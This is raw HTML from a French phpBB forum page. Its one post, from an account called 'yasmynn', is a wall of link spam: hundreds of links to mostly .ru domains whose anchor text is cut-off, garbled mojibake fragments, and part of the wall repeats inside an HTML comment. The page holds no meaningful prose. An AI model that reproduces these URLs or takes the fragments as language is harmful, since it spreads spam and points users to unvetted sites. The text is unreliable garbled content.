style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612855" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/154995" target="_blank" class="postlink">Sabi</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/209" target="_blank" class="postlink">ÑÐ¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/209" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144599" target="_blank" class="postlink">Vali</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103848" target="_blank" class="postlink">Ð¿Ð°Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/447303" target="_blank" class="postlink">ÐšÐ°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145923" target="_blank" class="postlink">ÑˆÐµÑ€Ñ</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11962" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100431" target="_blank" class="postlink">Ð·Ð°Ð´Ð½</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123234" target="_blank" class="postlink">WIND</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/26078" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175283" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/95730" target="_blank" class="postlink">Brea</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106890" target="_blank" class="postlink">ÐœÐ¸Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10205" target="_blank" class="postlink">Siem</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97955" target="_blank" class="postlink">Moul</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142452" target="_blank" class="postlink">Penh</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143481" target="_blank" class="postlink">Rolf</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147324" target="_blank" class="postlink">Ð•Ñ€Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/187467" target="_blank" class="postlink">Ñ€ÐµÐ°Ð»</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30661" target="_blank" class="postlink">qÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378667" target="_blank" class="postlink">Prok</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578804" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585549" target="_blank" class="postlink">Blas</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200944" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204226" target="_blank" class="postlink">Ð¡ÑƒÑ…Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580051" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684284" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165640" target="_blank" class="postlink">Ð¥Ð°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165719" target="_blank" class="postlink">ÐšÐ¾Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066830" target="_blank" class="postlink">ÐÐ½Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167423" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154101" target="_blank" class="postlink">Hans</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153435" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/591897" target="_blank" class="postlink">ÐÐ¸ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/506306" target="_blank" class="postlink">Afri</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124423" target="_blank" class="postlink">ÐÐ¸ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070100" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124198" target="_blank" class="postlink">Ð¡Ð½ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/77950" target="_blank" class="postlink">Grie</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/335001" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð±</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508642" target="_blank" class="postlink">Ð“Ñ€ÐµÐ±</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/621433" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125880" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125610" target="_blank" class="postlink">Ð¥Ñ€ÐµÐº</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/96497" target="_blank" class="postlink">Grou</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/332293" target="_blank" class="postlink">Ñ€Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/507127" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14044" target="_blank" class="postlink">Ð´ÐµÑ‚Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046904" target="_blank" class="postlink">Holl</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058339" target="_blank" class="postlink">Ð¿Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067146" target="_blank" class="postlink">ÑÐ¾Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692200" target="_blank" class="postlink">ÐÐµÑ„Ðµ</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208000" target="_blank" class="postlink">Ð¤ÐµÐ´Ðµ</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120613" target="_blank" class="postlink">Ð¡Ð³Ð¸Ð±</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1304474" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034534" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064096" target="_blank" class="postlink">ÐœÐ°Ð»Ðµ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1405223" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1408155" target="_blank" class="postlink">Prod</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1428156" target="_blank" class="postlink">ÑÑ‚ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1446510" target="_blank" class="postlink">ÐšÐ¾Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487393" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166344" target="_blank" class="postlink">Ð›Ð°Ð²Ñ€</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247203" target="_blank" class="postlink">Slav</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/259997" target="_blank" class="postlink">Meno</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/40784" target="_blank" class="postlink">ÐšÐ°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47406" target="_blank" class="postlink">Ð¾Ñ‚ÐµÑ‡</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398154" target="_blank" class="postlink">Jenn</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/67544" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/213" target="_blank" class="postlink">Dolb</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460355" target="_blank" class="postlink">Corr</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/471063" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82325" target="_blank" class="postlink">Vick</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83546" target="_blank" class="postlink">ÐÐ´Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484557" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496330" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813886" target="_blank" class="postlink">Mean</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619983" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619826" target="_blank" class="postlink">Ð½Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/264447" target="_blank" class="postlink">Ð¯ÑÐ½Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398148" target="_blank" class="postlink">Stac</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/931942" target="_blank" class="postlink">Pomi</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460464" target="_blank" class="postlink">Nero</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475464" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1921"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1921"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1921&amp;sid=9641a2d5faf7dd658b36357f1c405baf#1921"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juin 17, 2025 9:07 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1921&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/209" target="_blank" class="postlink">Econ</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/209" target="_blank" class="postlink">127.1</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/21" target="_blank" class="postlink">Ð¸Ð½Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/bates-medical-articles-study-imagination" target="_blank" class="postlink">Unkn</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/468201" target="_blank" class="postlink">Kall</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/132216" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/132431" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/344768" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/358244" target="_blank" class="postlink">Ð¢ÐµÐ¿Ð»</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/255239" target="_blank" class="postlink">Trac</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/485635" target="_blank" class="postlink">ÐšÑ€Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/292960" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/141446" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/144455" target="_blank" class="postlink">Trav</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/817560" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/140498" target="_blank" class="postlink">Impr</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/299106" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/136015" target="_blank" class="postlink">Ð 800</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/443004" target="_blank" class="postlink">ÐœÐ°Ð»Ñ</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558373" target="_blank" class="postlink">Ð’ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/674531" target="_blank" class="postlink">Moni</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/671561" target="_blank" class="postlink">Ð¿Ð¾Ð½Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448410" target="_blank" class="postlink">Choc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/567164" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/346229" target="_blank" class="postlink">Rose</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/473829" target="_blank" class="postlink">Ð·Ð°Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558894" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138510" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138536" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137698" target="_blank" class="postlink">Shin</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/479535" target="_blank" class="postlink">Ð§Ð¸Ð¶Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/624351" target="_blank" class="postlink">Anda</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/280219" target="_blank" class="postlink">Ð¥Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/505313" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623049" target="_blank" class="postlink">ÐœÐ°Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/555828" target="_blank" class="postlink">Bali</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139380" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/284999" target="_blank" class="postlink">Ð¿Ð¾ÑÐ²</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560768" target="_blank" class="postlink">Blen</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561585" target="_blank" class="postlink">Ñ‚Ð¾Ð²Ð°</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/367583" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/358495" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/564770" target="_blank" class="postlink">Diad</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/638692" target="_blank" class="postlink">Boll</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/532833" target="_blank" class="postlink">Main</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137481" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/66440" target="_blank" class="postlink">Davi</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/287055" target="_blank" class="postlink">Ð’Ð°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/227232" target="_blank" class="postlink">Mart</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/289048" target="_blank" class="postlink">Peop</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/565806" target="_blank" class="postlink">ÐœÐ¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/296645" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140591" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/173837" target="_blank" class="postlink">Rafe</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/260470" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155771" target="_blank" class="postlink">ÐºÐ°Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/165249" target="_blank" class="postlink">Over</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/169940" target="_blank" class="postlink">Anda</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/195209" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/298929" target="_blank" class="postlink">Ð±Ð¸Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/303630" target="_blank" class="postlink">Ð¤Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/267330" target="_blank" class="postlink">ÐÑ€Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303135" target="_blank" class="postlink">Ð¤Ð°Ð±Ð±</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601609" target="_blank" class="postlink">aris</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602488" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602467" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606032" target="_blank" class="postlink">Roxy</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549104" target="_blank" class="postlink">Vlad</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/540940" target="_blank" class="postlink">Esti</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140867" target="_blank" class="postlink">Rama</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/521571" target="_blank" class="postlink">Astu</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/295019" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/303501" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/303296" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/295618" target="_blank" class="postlink">Nicc</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/297201" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¿</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/302751" target="_blank" class="postlink">ÐœÐ°ÐºÐµ</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/303646" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/187642" target="_blank" class="postlink">Ð¼Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/322723" target="_blank" class="postlink">ÑƒÐ³Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/267081" target="_blank" class="postlink">ÐÐ°ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/190320" target="_blank" class="postlink">Ð‘ÑƒÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157174" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603731" target="_blank" class="postlink">NBRB</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605026" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608152" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/209" target="_blank" class="postlink">Ð²ÑÑ‚Ñƒ</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604050" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/596278" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/475988" target="_blank" class="postlink">Ð°Ð²Ð¸Ð°</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/296709" target="_blank" class="postlink">Ð¨Ñ‚ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603673" target="_blank" class="postlink">5001</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157202" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/760291" target="_blank" class="postlink">ÐÑ‚Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157326" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/158034" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/292570" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/363457" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/430413" target="_blank" class="postlink">Stew</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/492637" target="_blank" class="postlink">ÐœÑƒÐ½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/507580" target="_blank" class="postlink">Lloy</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/264427" target="_blank" class="postlink">ÐÑ„Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/72028" target="_blank" class="postlink">PzII</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/177747" target="_blank" class="postlink">Craz</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/284864" target="_blank" class="postlink">Ð’Ð¾Ð»Ðº</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68825" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/252894" target="_blank" class="postlink">ÐšÑ€ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/255702" target="_blank" class="postlink">Taxi</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/295908" target="_blank" class="postlink">Ð˜Ð½Ð½Ðµ</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/241539" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/69394" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/179359" target="_blank" class="postlink">ÐšÐ°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/249310" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/300882" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/279819" target="_blank" class="postlink">Kurt</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/340084" target="_blank" class="postlink">Torg</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159905" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151923" target="_blank" class="postlink">Ð´Ð¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589087" target="_blank" class="postlink">Flay</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154979" target="_blank" class="postlink">Elec</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451653" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99473" target="_blank" class="postlink">Stie</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/22190" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/66054" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181048" target="_blank" class="postlink">Gull</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144950" target="_blank" class="postlink">Jard</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/65075" target="_blank" class="postlink">0000</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194095" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145395" target="_blank" class="postlink">Jard</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/50265" target="_blank" class="postlink">TwoA</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/267911" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146001" target="_blank" class="postlink">BBel</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159134" target="_blank" class="postlink">comb</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612855" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/154995" target="_blank" class="postlink">Sabi</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/209" target="_blank" class="postlink">ÑÐ¸ÑÑ‚</a></span><span style="text-decoration: underline"><a 